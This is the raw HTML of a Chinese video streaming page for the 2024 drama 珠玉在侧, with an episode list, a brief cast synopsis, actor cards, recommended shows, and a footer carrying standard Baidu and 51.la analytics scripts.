	<div class="mo-code-info mo-part-code mo-coxs-center mo-paxs-5px mo-pamd-10px" data-api="0">
		<p class="mo-text-muted mo-pbxs-10px mo-pbxl-20px mo-lhxs-24px">扫描二维码打开</p>
				<img src="/static/images/favicon2.png" id="mo-code-pics" class="mo-cols-hide" crossorigin="anonymous"/>
	</div>
</dd></dl>
<dl class="mo-deta-info mo-part-bbsd mo-bord-muted mo-maxs-5px mo-mrmd-10px mo-mlmd-10px"></dl>
</div>
<div class="mo-back-white mo-mtxs-10px mo-mtmd-20px">
<div></div><script src="/statics/js/guhppnew14.js"></script>
<div></div><script src="/statics/js/hpp14playdi.js"></script></div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over">
	<div class="mo-sort-head mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs8 mo-cols-sm9 mo-cols-lg10">
						<a class="mo-movs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;"><i class="mo-prxs-2px mo-fsxs-16px mo-fsmd-18px mo-icon-font mo-icon-play mo-icon-sdm3u8"></i>云播放③</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="云播放③">报错</a></li>
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-sort-btns" href="javascript:;"><i class="mo-prxs-2px mo-icon-font mo-icon-paixu"></i><span class="mo-sort-name">正序</span></a></li>
		</ul>
	</div>
		<ul class="mo-movs-item mo-sort-boxs mo-cols-rows mo-pamd-5px mo-cols-show">
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/1/" target="_self">01</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/2/" target="_self">02</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/3/" target="_self">03</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/4/" target="_self">04</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/5/" target="_self">05</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/6/" target="_self">06</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/7/" target="_self">07</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/8/" target="_self">08</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/9/" target="_self">09</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/10/" target="_self">10</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/11/" target="_self">11</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/12/" target="_self">12</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/13/" target="_self">13</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/14/" target="_self">14</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/15/" target="_self">15</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/16/" target="_self">16</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/17/" target="_self">17</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/18/" target="_self">18</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/19/" target="_self">19</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/20/" target="_self">20</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/21/" target="_self">21</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/22/" target="_self">22</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/23/" target="_self">23</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/206680/1/24/" target="_self">24</a>
		</li>
			</ul>
	</div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over mo-java-play mo-java-page" data-name="珠玉在侧" data-nums="" data-show="云播放③">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs9 mo-cols-sm10">
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;">剧情简介</a>
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;">发表评论</a>
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;">相关明星</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="视频详情">报错</a></li>
		</ul>
	</div>
		<div class="mo-tabs-item mo-cols-show">
				<div class="mo-word-info mo-pamd-5px">
			<div class="mo-paxs-5px mo-ptxs-0px">
				2024年国产剧电视剧《珠玉在侧》讲述暂无简介由徐璐,毕雯珺,代超,李思琪,马睿,朱戬,耿一正等主演。
				<p><a href="/vod/206680/">珠玉在侧韩片网高清完整版</a><span>，</span>
		        	<a href="/vod/206680/">珠玉在侧韩片网在线观看</a>
				</p>
			</div>
		</div>
			</div>
		<div class="mo-tabs-item mo-cols-hide">
		<div class="mo-comm-critic"></div>
	</div>
		<div class="mo-tabs-item mo-cols-hide">
		<ul class="mo-cols-rows">
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/gengyizheng/" data-original="/upload/actor/20190926-1/b64d0a1248d736beb7650b9bfc5edae1.jpg" style="background-image:url(/upload/actor/20190926-1/b64d0a1248d736beb7650b9bfc5edae1.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">59浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-26 01:45</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/gengyizheng/">耿一正</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/marui/" data-original="/upload/actor/20190926-1/2992e85b232b560ba5f4e81d3c371ed8.jpg" style="background-image:url(/upload/actor/20190926-1/2992e85b232b560ba5f4e81d3c371ed8.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">234浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-26 01:35</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/marui/">马睿</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/xulu/" data-original="/upload/actor/20190925-1/00b7cddf6d0e8f18af673dd5743f8f9b.jpg" style="background-image:url(/upload/actor/20190925-1/00b7cddf6d0e8f18af673dd5743f8f9b.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">701浏览</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2019-09-25 03:09</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/actor/xulu/">徐璐</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">                                                  </span>
			</li>
					</ul>
	</div>
	</div><div class="mo-cols-lays mo-back-white mo-part-round">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
	<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">韩片网猜你喜欢</h2>
	<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
				<li class="mo-coxs-iblock mo-fsxs-14px mo-lhxs-24px"><a class="mo-plxs-10px" href="/vod/type/">更多精彩</a></li>
			</ul>
</div>
	<ul class="mo-cols-rows">
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218909/" data-original="/upload/vod/20251129-1/ed5e0eece45249acdbc05f1ff6ecd962.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1203播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第15集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218909/">即刻上场</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">胡先煦,周依然,何蓝逗,加奈那,李乐,黄婷婷,王锵,刘海宽,柳岩,袁文康,孙淳,杨玏,张晞临,黄圣池</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218877/" data-original="/upload/vod/20251127-1/e4f153b85c07a74c972edcd20870d443.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">729播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第21集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218877/">江湖夜雨终似梦</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">严子贤,闵星翰,向婧怡,厉蔺菲,李俊良,向皓</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218971/" data-original="/upload/vod/20251204-1/efe6c03dca3772a04075ed215291285b.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1063播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第06集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218971/">狙击蝴蝶</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈妍希,周柯宇,刘芮麟,陈小纭,谢兴阳,程雅昭</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218863/" data-original="/upload/vod/20251125-1/861577a23f3dc1888c394a5706278566.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1179播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第24集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218863/">大生意人</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">陈晓,孙千,罗一舟,成泰燊,黄志忠,李纯,朱亚文,向涵之,吴樾,朱茵,梁冠华,王子璇,杨子骅,柯蓝,王永泉,刘佩琦,王雨,王建国,林夏薇,宋宁峰,令卓,栾元晖,扈天翼,唐鉴军,程枫,徐僧,韩云云,王俊彭,黄超</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218832/" data-original="/upload/vod/20251122-1/7a9a5363b5a5a0a540e62d7dbda659d0.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1233播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第27集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218832/">枭起青壤</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">迪丽热巴,陈星旭,张俪,董畅,张亦驰,苏鑫,颜卓灵,田小洁,梁颂晴,赵昕,潘美烨,陈百川,张铭恩,林鹏,师悦玲</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218885/" data-original="/upload/vod/20251127-1/f73240f7f290d0021a3be54a7b258bb4.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">965播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第17集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218885/">亦舞之城</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">钟汉良,秦岚,白冰,王冠逸,王真儿,王一舟,张云琪,李嘉灏,陈瑾,张太文</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218977/" data-original="/upload/vod/20251205-1/99608e3ef03bf7c4f911ce7c51d84574.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">970播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第06集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218977/">掌上齐眉</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">邓孝慈,孙艺燃,黎晟萱,欧靖枭,刘尚麟,蔡承源,蔡泽闽,李彦漫,毛敏卓,韩子萱,陈南黎,苗茂盛,郭东兴,石蕊,韩露</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218976/" data-original="/upload/vod/20251205-1/19dcec32bf20ce99babdd448ba316afd.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1109播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第22集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218976/">大侦探女友</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">董昕赟,杨承翰</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218975/" data-original="/upload/vod/20251205-1/3459a4da6dffbdf67737cbabf3ce3799.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1192播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第24集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218975/">无间罪</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">孙健淇,蔡心,江川,倪美诗</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218967/" data-original="/upload/vod/20251204-1/b26af96c1200cb544f74064a5a24b3ae.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1271播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第08集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218967/">苍月无烬</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">温茉言,孙丞潇,甘望星,王泽轩</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218938/" data-original="/upload/vod/20251202-1/65772bca40e6cdb3d3e0a54f02e87cff.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1284播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第11集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218938/">非凡</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">马克·韦伯,露西·格里菲思,大卫·克莱顿·罗杰斯,雷恩·威尔森</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/218924/" data-original="/upload/vod/20251201-1/ad4a35bd9b75e49f8d8bf11d3944b28e.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">613播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第13集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/218924/">时差一万公里</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">罗晋,任素汐,周游,胡杏儿,王子川,孙安可,刘佳,郭柯宇,黄小蕾,王佳佳,白举纲,董博,程雍,霍青,陈豪,甘昀宸,王艺哲,明道,张本煜,包贝尔,韦唯,郝平,金广发,王艺禅,李建义,陈玺旭,刘洋,刘园媛,王思懿,李剑云,郭敬恩,陈晓依,闫肃,狄志杰,王妍之,张晓谦,段晓薇,田淼,贺彬,韦奕波,钟卫华,岳昊</span>
		</li>
			</ul>
</div></div></div>
<div class="mo-foot-info mo-back-white mo-cols-minw mo-cols-lays mo-paxs-10px mo-pzmd-25px">
	<div class="mo-cols-case mo-java-data" data-mid="1" data-aid="14" data-rid="206680" data-sid="1" data-nid="0">
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
			<a class="mo-coxs-iblock" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/google.xml" target="_blank">谷歌爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/map/" target="_blank">网站地图</a>
		</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"><a href="https://www.hanpian.pro">韩片网</a>提示您支持正版！本站仅供页面服务，所有视频内容均收集于互联网，本站对视频内容不具备上传、编辑、修改等权限，谢谢！</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">&copy;&nbsp;2025&nbsp;www.hanpian.pro&nbsp;Theme&nbsp;by&nbsp;<a class="mo-text-hover" href="https://www.hanpian.pro" target="_blank">韩片网</a></p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
		    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"K3Y2pFTjR6aw4QZ8",ck:"K3Y2pFTjR6aw4QZ8"});
</script>            <!--script>
            (function(){
            var el = document.createElement("script");
            el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?257338694e00fa6d1768dbc01e60cfba0571d5517dce6516920a983cf5ccb3a7fd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
            })(window)
            </script-->
            <!--script src="/statics/js/hanpd.js"></script-->
		</p>
	</div>
</div>
<div class="mo-goto-info mo-java-fadein">
	<ul class="mo-coxs-block mo-java-union" data-union="" data-url="/api.php/timming/index">
				<li class="mo-coxs-center"><a class="mo-goto-share mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-fenxiang mo-java-event" href="javascript:;" data-api="0" data-tpl="/template/hanp/" data-chain="asset/exc/create.php?id=url&time=5&pic=" data-agent="0"></a></li>
				<li class="mo-coxs-center"><a class="mo-goto-black mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-yingyuan-line" href="javascript:;"></a></li>
